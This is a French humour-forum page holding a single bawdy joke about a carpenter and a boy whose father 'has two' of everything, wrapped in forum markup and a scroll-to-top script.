                <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
                    
                        <li>
<a href="https://bsky.app/intent/compose?text=Mon+papa+en+a+deux%20-%20https%3A%2F%2Flarashare.net%2Ftopic%2F20522-mon-papa-en-a-deux%2F" class="ipsShareLink ipsShareLink--bluesky" target="_blank" data-role="shareLink" title='Share on Bluesky' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-bluesky"></i>
</a></li>
                    
                        <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Flarashare.net%2Ftopic%2F20522-mon-papa-en-a-deux%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Partager sur Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
                    
                        <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Flarashare.net%2Ftopic%2F20522-mon-papa-en-a-deux%2F&amp;title=Mon+papa+en+a+deux" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Partager sur Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
                    
                </ul>
                
                    <button class='ipsHide ipsButton ipsButton--small ipsButton--inherit ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='Mon papa en a deux' data-webShareText='Mon papa en a deux' data-webShareUrl='https://larashare.net/topic/20522-mon-papa-en-a-deux/'>Plus d'options de partage...</button>
                
            </div>
        </div>
    </i-dropdown>
</li>
					
					
					<li>

<div data-followApp='forums' data-followArea='topic' data-followID='20522' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://larashare.net/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Connectez-vous pour activer le suivi">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Abonnés</span>
		</span>
		
	</a>

</div></li>
				</ul>
			
		</div>
		
		
			<!-- PageHeader footer is only shown in traditional view -->
			<div class="ipsPageHeader__row ipsPageHeader__row--footer">
				<div class="ipsPageHeader__primary">
					<div class="ipsPhotoPanel ipsPhotoPanel--inline">
						


	<a data-ips-hook="userPhotoWithUrl" href="https://larashare.net/profile/1238-alain30110/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://larashare.net/profile/1238-alain30110/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Aller sur le profil de alain30110" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://larashare.net/uploads/monthly_2025_12/1237.thumb.jpg.2e39daddaf6ee43bd5d38a8b896d56ee.jpg" alt="alain30110" loading="lazy">
	</a>

						<div data-ips-hook="topicHeaderMetaData" class="ipsPhotoPanel__text">
							<div class="ipsPhotoPanel__primary">Par 


<a href='https://larashare.net/profile/1238-alain30110/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://larashare.net/profile/1238-alain30110/?do=hovercard&amp;referrer=https%253A%252F%252Flarashare.net%252Ftopic%252F20522-mon-papa-en-a-deux%252F' title="Aller sur le profil de alain30110" class="ipsUsername" translate="no">alain30110</a></div>
							<div class="ipsPhotoPanel__secondary"><time datetime='2021-03-03T04:51:30Z' title='03/03/2021 04:51' data-short='4 a' class='ipsTime ipsTime--long'><span class='ipsTime__long'>le 3 mars 2021</span><span class='ipsTime__short'>4 a</span></time> en <a href="https://larashare.net/forum/45-blagues-et-histoires-dr%C3%B4les/" class="i-font-weight_600">Blagues et Histoires Drôles</a></div>
						</div>
					</div>
				</div>
				
			</div>
		
	</header>

	

</div>

<!-- Large topic warnings -->






<!-- These can be hidden on traditional first page using <div data-ips-hide="traditional-first"> -->


<!-- Content messages -->









<div class="i-flex i-flex-wrap_wrap-reverse i-align-items_center i-gap_3">

	<!-- All replies / Helpful Replies: This isn't shown on the first page, due to data-ips-hide="traditional-first" -->
	

	<!-- Start new topic, Reply to topic: Shown on all views -->
	<ul data-ips-hook="topicMainButtons" class="i-flex_11 ipsButtons ipsButtons--main">
		<li>
			
		</li>
		
		
	</ul>
</div>





<section data-controller='core.front.core.recommendedComments' data-url='https://larashare.net/topic/20522-mon-papa-en-a-deux/?recommended=comments' class='ipsBox ipsBox--featuredComments ipsRecommendedComments ipsHide'>
	<div data-role="recommendedComments">
		<header class='ipsBox__header'>
			<h2>Featured Replies</h2>
			

<div class='ipsCarouselNav ' data-ipscarousel='topic-featured-posts' >
	<button class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Previous carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Next carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
</div>
		</header>
		
	</div>
</section>

<div id="comments" data-controller="core.front.core.commentFeed,forums.front.topic.view, core.front.core.ignoredComments" data-autopoll data-baseurl="https://larashare.net/topic/20522-mon-papa-en-a-deux/" data-lastpage data-feedid="forums-ips_forums_topic-20522" class="cTopic ipsBlockSpacer" data-follow-area-id="topic-20522">

	<div data-ips-hook="topicPostFeed" id="elPostFeed" class="ipsEntries ipsPull ipsEntries--topic" data-role="commentFeed" data-controller="core.front.core.moderation" >

		
		<form action="https://larashare.net/topic/20522-mon-papa-en-a-deux/?csrfKey=033f3878b69aea4dac70183a1332aa4d&amp;do=multimodComment" method="post" data-ipspageaction data-role="moderationTools">
			
			
				

					

					
					



<a id="findComment-129145"></a>
<div id="comment-129145"></div>
<article data-ips-hook="postWrapper" id="elComment_129145" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   data-ips-first-post>
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://larashare.net/profile/1238-alain30110/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://larashare.net/profile/1238-alain30110/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Aller sur le profil de alain30110" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://larashare.net/uploads/monthly_2025_12/1237.thumb.jpg.2e39daddaf6ee43bd5d38a8b896d56ee.jpg" alt="alain30110" loading="lazy">
	</a>

				
				
					
<img src='https://larashare.net/uploads/monthly_2025_12/3_Apprentice.svg' loading="lazy" alt="Apprentice" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Apprentice (3/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://larashare.net/profile/1238-alain30110/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://larashare.net/profile/1238-alain30110/?do=hovercard&amp;referrer=https%253A%252F%252Flarashare.net%252Ftopic%252F20522-mon-papa-en-a-deux%252F' title="Aller sur le profil de alain30110" class="ipsUsername" translate="no">alain30110</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						Membres
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://larashare.net/profile/1238-alain30110/content/" rel="nofollow" title="Messages" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">8,7k</span>
								<span data-i-el="label">messages</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://larashare.net/profile/1238-alain30110/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">9</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">16,8k</span>
									<span data-i-el="label">Réputation</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-20522">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://larashare.net/profile/1238-alain30110/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://larashare.net/profile/1238-alain30110/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Aller sur le profil de alain30110" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://larashare.net/uploads/monthly_2025_12/1237.thumb.jpg.2e39daddaf6ee43bd5d38a8b896d56ee.jpg" alt="alain30110" loading="lazy">
	</a>

				
					
<img src='https://larashare.net/uploads/monthly_2025_12/3_Apprentice.svg' loading="lazy" alt="Apprentice" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Apprentice (3/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://larashare.net/profile/1238-alain30110/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://larashare.net/profile/1238-alain30110/?do=hovercard&amp;referrer=https%253A%252F%252Flarashare.net%252Ftopic%252F20522-mon-papa-en-a-deux%252F' title="Aller sur le profil de alain30110" class="ipsUsername" translate="no">alain30110</a>
					
						<span class="ipsEntry__group">
							
								Membres
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Posté(e) <time datetime='2021-03-03T04:51:30Z' title='03/03/2021 04:51' data-short='4 a' class='ipsTime ipsTime--long'><span class='ipsTime__long'>le 3 mars 2021</span><span class='ipsTime__short'>4 a</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-129145" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://larashare.net/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=1238&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-129145' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-129145_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-20522" data-commentapp="forums" data-commenttype="forums" data-commentid="129145" data-quotedata="{&quot;userid&quot;:1238,&quot;username&quot;:&quot;alain30110&quot;,&quot;timestamp&quot;:1614747090,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:20522,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:129145}" class="ipsEntry__content js-ipsEntry__content"   data-first-post="true" data-first-page="true" >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Posté(e) <time datetime='2021-03-03T04:51:30Z' title='03/03/2021 04:51' data-short='4 a' class='ipsTime ipsTime--long'><span class='ipsTime__long'>le 3 mars 2021</span><span class='ipsTime__short'>4 a</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p></p><div style="text-align:center;"><p><strong>C'était un menuisier qui travaillait au 3e étage, il échappe son marteau et il descend pour le chercher, un petit garçon était en bas et lui dit:</strong></p><p> </p><p>
<strong> </strong></p><p> </p><p>
</p><p><strong>
- Mon papa lui, il a deux marteaux, alors quand il en fait tomber un, il a l'autre.</strong></p><p> </p><p>
<strong> </strong></p><p> </p><p>
</p><p><strong>
Le menuisier le regarde et remonte au 3e, un peu plus tard il échappe son ruban à mesurer, il descend le chercher et le petit garçon lui dit:</strong></p><p> </p><p>
<strong> </strong></p><p> </p><p>
</p><p><strong>
- Mon papa en a deux et quand il en perd un, il prend l'autre.</strong></p><p> </p><p>
<strong> </strong></p><p> </p><p>
</p><p><strong>
Le gars remonte au 3e en haussant les épaules, un peu plus tard il descend pour uriner le long du bâtiment, il regarde le petit garçon et lui dit:</strong></p><p> </p><p>
<strong> </strong></p><p> </p><p>
</p><p><strong>
- Tu ne me diras pas que ton père en a deux !</strong></p><p> </p><p>
<strong> </strong></p><p> </p><p>
</p><p><strong>
Et le petit garçon répond :</strong></p><p> </p><p>
<strong> </strong></p><p> </p><p>
</p><p><strong>
- Bien oui, papa en a deux, une PETITE pour faire pipi et une GROSSE pour maman.</strong></p><p> </p><p>
</p></div><p></p><p></p><p> </p><p> </p><p> </p>

			

			
		</div>

		
			

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
					
					
					
                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Like">
					
							<span>
								<img src='https://larashare.net/uploads/reactions/react_like.png' alt="Like" loading="lazy">
							</span>
							<span>
								2
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
						<!-- If this is the first post in the traditional UI, show some of the extras/messages below it -->
						

						<!-- Show the All Replies / Most Helpful tabs -->
						
					
					
					

					
					
					
				
			
			
<input type="hidden" name="csrfKey" value="033f3878b69aea4dac70183a1332aa4d" />


		</form>
		
	</div>
	
	
	
	
		<div id="replyForm" data-ips-hook="topicReplyForm" data-role="replyArea" class="cTopicPostArea ipsComposeAreaWrapper ipsBox ipsPull cTopicPostArea_noSize" >
			
				
				

<div>
	<input type="hidden" name="csrfKey" value="033f3878b69aea4dac70183a1332aa4d">
	
		<div class='i-text-align_center cGuestTeaser'>
			
				<h2 class='ipsTitle ipsTitle--h4'>Créer un compte ou se connecter pour commenter</h2>
			
	
			<div class='ipsFluid i-basis_260 i-margin-top_3'>
				<div>
					
						<a href='https://larashare.net/register/' class='ipsButton ipsButton--primary ipsButton--wide' >
					
					Créer un nouveau compte</a>
				</div>
				<div>
					<a href='https://larashare.net/login/?ref=aHR0cHM6Ly9sYXJhc2hhcmUubmV0L3RvcGljLzIwNTIyLW1vbi1wYXBhLWVuLWEtZGV1eC8jcmVwbHlGb3Jt' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-remoteVerify="false" data-ipsDialog-title="Connectez-vous maintenant" class='ipsButton ipsButton--secondary ipsButton--wide'>Connectez-vous maintenant</a>
				</div>
			</div>
		</div>
	
</div>
			
		</div>
	

	
		<div class="ipsPageActions ipsBox i-padding_2 ipsPull ipsResponsive_showPhone">
			
				


    <button type="button" id="elShareItem_641595392" popovertarget="elShareItem_641595392_menu" class='ipsButton ipsButton--share ipsButton--inherit '>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Partager</span>
    </button>
    <i-dropdown popover id="elShareItem_641595392_menu" data-controller="core.front.core.sharelink">
        <div class="iDropdown">
            <div class='i-padding_2'>
                
                
                <span data-ipsCopy data-ipsCopy-flashmessage>
                    <a href="https://larashare.net/topic/20522-mon-papa-en-a-deux/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://larashare.net/topic/20522-mon-papa-en-a-deux/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://larashare.net/topic/20522-mon-papa-en-a-deux/</a>
                </span>
                <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
                    
                        <li>
<a href="https://bsky.app/intent/compose?text=Mon+papa+en+a+deux%20-%20https%3A%2F%2Flarashare.net%2Ftopic%2F20522-mon-papa-en-a-deux%2F" class="ipsShareLink ipsShareLink--bluesky" target="_blank" data-role="shareLink" title='Share on Bluesky' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-bluesky"></i>
</a></li>
                    
                        <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Flarashare.net%2Ftopic%2F20522-mon-papa-en-a-deux%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Partager sur Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
                    
                        <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Flarashare.net%2Ftopic%2F20522-mon-papa-en-a-deux%2F&amp;title=Mon+papa+en+a+deux" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Partager sur Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
                    
                </ul>
                
                    <button class='ipsHide ipsButton ipsButton--small ipsButton--inherit ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='Mon papa en a deux' data-webShareText='Mon papa en a deux' data-webShareUrl='https://larashare.net/topic/20522-mon-papa-en-a-deux/'>Plus d'options de partage...</button>
                
            </div>
        </div>
    </i-dropdown>

			
			
			

<div data-followApp='forums' data-followArea='topic' data-followID='20522' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://larashare.net/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Connectez-vous pour activer le suivi">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Abonnés</span>
		</span>
		
	</a>

</div>
		</div>
	
</div>

<div class="ipsPager">
	<div class="ipsPager_prev">
		
			<a href="https://larashare.net/forum/45-blagues-et-histoires-dr%C3%B4les/" title="Aller sur Blagues et Histoires Drôles" rel="parent">
				<span class="ipsPager_type">Aller sur la liste des sujets</span>
			</a>
		
	</div>
	
</div>



</div> <!-- End #ipsTopicView -->




									



    
    

								</section>
								


							</div>
							
								
<nav class="ipsBreadcrumb ipsBreadcrumb--bottom " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Accueil" href="https://larashare.net/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Accueil</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://larashare.net/forum/71-d%C3%A9tente/" itemprop="item">
						<span itemprop="name">Détente </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://larashare.net/forum/45-blagues-et-histoires-dr%C3%B4les/" itemprop="item">
						<span itemprop="name">Blagues et Histoires Drôles </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Mon papa en a deux</span>
					<meta itemprop="position" content="4">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://larashare.net/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">Fil d'actualité</span></a>
		</li>
	</ul>
</nav>
							
							
							
						</div>
					</div>
				</main>


<!--CT: chatBar-->


	
		<div class='chatBar mobileFooter right ' data-controller='bim.chatbox.bar'>
			
			
		</div>
	


				
					<div class="ipsFooter" data-ips-hook="footerWrapper">
						<aside class="ipsFooter__widgets ipsWidth">
							



    
    

						</aside>
						<footer data-ips-hook="footer" class="ipsFooter__footer">
							<div class="ipsWidth">
								<div class="ipsFooter__align">
									

<ul class="ipsColorSchemeChanger" data-controller="core.front.core.colorScheme" data-ips-hook="themeList">
	<li data-ipstooltip title="Mode clair">
		<button data-ips-prefers-color-scheme="light">
			<i class="fa-regular fa-lightbulb"></i>
			<span class="ipsInvisible">Mode clair</span>
		</button>
	</li>
	<li data-ipstooltip title="Dark Mode">
		<button data-ips-prefers-color-scheme="dark">
			<i class="fa-regular fa-moon"></i>
			<span class="ipsInvisible">Dark Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="System Preference">
		<button data-ips-prefers-color-scheme="system">
			<i class="fa-solid fa-circle-half-stroke"></i>
			<span class="ipsInvisible">System Preference</span>
		</button>
	</li>
</ul>

<hr>

	<ul data-ips-hook="links" class="ipsFooterLinks">
		
		
			<li data-ips-hook="languages">
				<button type="button" id="elNavLang" popovertarget="elNavLang_menu">Langue <i class="fa-solid fa-angle-down"></i></button>
				<i-dropdown id="elNavLang_menu" popover data-i-dropdown-append>
					<div class="iDropdown">
						<form action="//larashare.net/language/?csrfKey=033f3878b69aea4dac70183a1332aa4d" method="post" class="iDropdown__content">
							<input type="hidden" name="ref" value="aHR0cHM6Ly9sYXJhc2hhcmUubmV0L3RvcGljLzIwNTIyLW1vbi1wYXBhLWVuLWEtZGV1eC8=">
							<ul class="iDropdown__items">
								
									<li>
										<button type="submit" name="id" value="1" ><i class="ipsFlag ipsFlag-us"></i> English (USA) </button>
									</li>
								
									<li>
										<button type="submit" name="id" value="3" aria-selected="true" ><i class="ipsFlag ipsFlag-fr"></i> Français (Défaut)</button>
									</li>
								
							</ul>
						</form>
					</div>
				</i-dropdown>
			</li>
		
		
			
			
		
		
		
		<li><a rel="nofollow" href="https://larashare.net/cookies/">Cookies</a></li>
		
	</ul>

<p class="ipsCopyright">
	<span class="ipsCopyright__user"></span>
	<a rel="nofollow" title="Invision Community" href="https://www.invisioncommunity.com/">Powered by <span translate="no">Invision Community</span></a>
</p>
								</div>
							</div>
						</footer>


<!--CT: Button TOP-->


<style>
  :root{
    --topper-size: 48px;
    --topper-size-mobile: 40px;

    --topper-bg: #111827;
    --topper-bg-hover: #0f172a;
    --topper-icon: #ffffff;
    --topper-opacity: 0.9;

    --topper-x: 24px;
    --topper-y: 24px;
    --topper-y-mobile: 32px;

    /* progress ring customization */
    --topper-prog-color: #ffffff;
    --topper-prog-track-color: #ffffff;
    --topper-prog-width: 2px;
    --topper-prog-track-opacity: 0.35;

    /* extra clearance when installed as Android PWA (set via JS if applicable) */
    --pwa-extra: 0px;
  }

  /* Light mode fallback like v1 */
  :root[data-theme="light"]{
    --topper-bg:#f3f4f6;
    --topper-bg-hover:#e5e7eb;
    --topper-icon:#111827;
  }

  .topper-wrap{position:fixed;z-index:2147483000;display:none;pointer-events:none;}
  .topper-wrap.pos-br{right:var(--topper-x);bottom:var(--topper-y);}
  .topper-wrap.pos-bl{left:var(--topper-x);bottom:var(--topper-y);}
  .topper-wrap.pos-tr{right:var(--topper-x);top:var(--topper-y);}
  .topper-wrap.pos-tl{left:var(--topper-x);top:var(--topper-y);}

  .topper-stack{display:flex;flex-direction:column;align-items:center;gap:12px;pointer-events:none;}

  .topper-btn{
    width:var(--topper-size);height:var(--topper-size);
    border-radius:50%;
    background:var(--topper-bg);color:var(--topper-icon);opacity:var(--topper-opacity);
    display:inline-flex;align-items:center;justify-content:center;
    border:0!important;outline:0!important;-webkit-appearance:none;appearance:none;
    cursor:pointer;pointer-events:auto;position:relative;
    box-shadow:0 8px 24px rgba(0,0,0,.25);
    transition:transform .18s ease,background .18s ease,opacity .18s ease,box-shadow .18s ease;
  }
  .topper-btn:hover,.topper-btn:focus-visible{background:var(--topper-bg-hover);transform:translateY(-2px);opacity:1;}
  .topper-btn::-moz-focus-inner{border:0;}
  .topper-btn svg{width:55%;height:55%;display:block;fill:none;stroke:currentColor;stroke-width:2.25;stroke-linecap:round;stroke-linejoin:round;}

  /* progress ring (thin, outside edge) */
  .topper-ring{position:absolute;inset:-1px;border-radius:inherit;overflow:hidden;pointer-events:none;}
  .topper-ring svg{position:absolute;width:100%;height:100%;transform:rotate(-90deg);}
  .topper-ring circle{fill:none;stroke-width:var(--topper-prog-width);}
  .topper-ring circle:first-child{stroke:var(--topper-prog-track-color);opacity:var(--topper-prog-track-opacity);}
  .topper-ring .topper-prog{stroke:var(--topper-prog-color);stroke-width:var(--topper-prog-width);stroke-dasharray:0 1;}
  .topper-ring[data-visible="0"]{display:none;}

  .topper-label{
    font:600 13px/1 system-ui,-apple-system,Segoe UI,Roboto,Inter,"Helvetica Neue",Arial,"Apple Color Emoji","Segoe UI Emoji";
    color:var(--topper-icon);background:var(--topper-bg);border-radius:8px;padding:10px 12px;
    opacity:var(--topper-opacity);box-shadow:0 8px 24px rgba(0,0,0,.25);user-select:none;pointer-events:auto;margin-top:2px;
  }
  .topper-label[data-visible="0"]{display:none;}

  /* ====================== MOBILE ====================== */
  @media (max-width:768px){
    .topper-wrap[data-mobile="0"]{display:none!important;}
    .topper-wrap[data-mobile="1"] .topper-btn{width:var(--topper-size-mobile);height:var(--topper-size-mobile);}

    /* right corners (bottom keeps safe area/PWA lift) */
    .topper-wrap.pos-br{
      bottom:calc(max(var(--topper-y-mobile),48px) + env(safe-area-inset-bottom,0px) + var(--pwa-extra));
    }
    .topper-wrap.pos-bl{
      bottom:calc(max(var(--topper-y-mobile),48px) + env(safe-area-inset-bottom,0px) + var(--pwa-extra));
    }
  }
</style>

<div
  class="topper-wrap pos-br"
  id="topperWrap"
  aria-hidden="true"
  data-show-after="300"
  data-always="0"
  data-smooth="1"
  data-progress="1"
  data-keyboard="1"
  data-label="0"
  data-mobile="1"
  data-down-desktop="0"
  data-down-mobile="1"
  data-android-extra="12"
>
  <div class="topper-stack">
    <!-- UP -->
    <button class="topper-btn" id="topperUp" type="button" aria-label="Scroll to top">
      <span class="topper-ring" aria-hidden="true" data-visible="1">
        <svg viewBox="0 0 100 100" preserveAspectRatio="xMidYMid meet">
          <circle cx="50" cy="50" r="46"></circle>
          <circle cx="50" cy="50" r="46" class="topper-prog"></circle>
        </svg>
      </span>
      <svg viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M6 14l6-6 6 6M12 8v12"/></svg>
    </button>

    <!-- DOWN -->
    <button class="topper-btn" id="topperDown" type="button" aria-label="Scroll down">
      <svg viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M6 10l6 6 6-6M12 4v12"/></svg>
    </button>

    <span class="topper-label" data-visible="0">Back to top</span>
  </div>
</div>

<script>
(function(){
  var wrap=document.getElementById('topperWrap'); if(!wrap) return;

  /* ensure only one instance exists */
  var all=document.querySelectorAll('#topperWrap');
  for(var i=0;i<all.length-1;i++) if(all[i]!==wrap && all[i].parentNode){ all[i].parentNode.removeChild(all[i]); }

  var btnUp=document.getElementById('topperUp');
  var btnDown=document.getElementById('topperDown');

  var showAfter=Number(wrap.getAttribute('data-show-after')||0);
  var alwaysShow=wrap.getAttribute('data-always')==='1';
  var smooth=wrap.getAttribute('data-smooth')==='1';
  var progressOn=wrap.getAttribute('data-progress')==='1';
  var keyboardOn=wrap.getAttribute('data-keyboard')==='1';
  var mobileOn=wrap.getAttribute('data-mobile')==='1';
  var downDesktopOn=wrap.getAttribute('data-down-desktop')==='1';
  var downMobileOn=wrap.getAttribute('data-down-mobile')==='1';
  var pwaExtraCfg=Number(wrap.getAttribute('data-android-extra')||0);

  /* extra bottom clearance for installed Android PWAs */
  var isStandalone=(window.matchMedia && window.matchMedia('(display-mode: standalone)').matches) || (typeof navigator.standalone!=='undefined' && navigator.standalone);
  var isAndroid=/Android/i.test(navigator.userAgent||'');
  if(isStandalone && isAndroid && pwaExtraCfg>0){ wrap.style.setProperty('--pwa-extra', pwaExtraCfg+'px'); }

  var mql=window.matchMedia('(max-width: 768px)');

  function sy(){
    return typeof window.pageYOffset==='number'
      ? window.pageYOffset
      : (document.documentElement && document.documentElement.scrollTop) || document.body.scrollTop || 0;
  }

  /* progress ring setup */
  var ring=progressOn ? wrap.querySelector('.topper-prog') : null;
  var circ=2*Math.PI*46;
  if(ring){ ring.style.strokeDasharray=circ+' '+circ; ring.style.strokeDashoffset=circ; }

  function setWrapVisible(on){
    wrap.style.display=on?'block':'none';
    wrap.setAttribute('aria-hidden', on?'false':'true');
  }

  function isNearBottom(){
    var doc=document.documentElement;
    var max=Math.max(1, doc.scrollHeight - doc.clientHeight);
    return sy() > (max*0.98);
  }

  function update(){
    var past=sy() >= showAfter;

    var upVisible = alwaysShow || past;
    var isMobileView = mql.matches;
    var downVisible =
      (!isMobileView && downDesktopOn) ||
      ( isMobileView && mobileOn && downMobileOn);
    if(isNearBottom()) downVisible=false;

    setWrapVisible(upVisible || downVisible);
    if(btnUp)   btnUp.style.display   = upVisible   ? 'inline-flex' : 'none';
    if(btnDown) btnDown.style.display = downVisible ? 'inline-flex' : 'none';

    if(ring){
      var doc=document.documentElement;
      var h=Math.max(1, doc.scrollHeight - window.innerHeight);
      var pct=Math.min(1, Math.max(0, sy()/h));
      ring.style.strokeDashoffset=circ*(1-pct);
    }
  }

  /* ---- Mobile horizontal nudge (inline = strongest specificity) ---- */
  var NUDGE = 15; // px; tweak if you want a different offset
